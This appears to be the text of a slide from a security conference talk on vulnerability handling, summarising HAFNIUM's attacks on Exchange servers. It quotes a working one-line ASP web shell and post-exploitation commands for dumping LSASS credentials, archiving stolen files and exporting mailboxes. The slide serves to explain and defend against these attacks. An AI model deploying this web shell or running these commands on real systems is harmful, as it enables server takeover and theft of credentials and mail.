 DISOBEY
THE NORDIC SECURITY EVENT
Main Stage 2023
SKILLS | DISOBEY
March 2, 2021
HAFNIUM targeting Exchange Servers with 0-day exploits
After exploiting these vulnerabilities to gain initial access, HAFNIUM operators deployed web shells on
the compromised server. Web shells potentially allow attackers to steal data and perform additional
malicious actions that lead to further compromise. One example of a web shell deployed by HAFNIUM,
written in ASP, is below:
<%@ Page Language="Jscript"%><%System.IO.File.WriteAllText(Request.Item["p"],
Request.Item["c"]);%>
Following web shell deployment, HAFNIUM operators performed the following post-exploitation activity:
Using Procdump to dump the LSASS process memory:
C:\windows\temp\procdump64 -accepteula -ma lsass.exe C:\windows\temp\lsass
Using 7-Zip to compress stolen data into ZIP files for exfiltration:
c:\ProgramData\7z a -t7z -r c:\ProgramData\it.zip c:\ProgramData\pst
Adding and using Exchange PowerShell snap-ins to export mailbox data:
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;&#x0A;Get-Mailbox&#x0A
Jussi Eronen
Vulnerability handling for the masses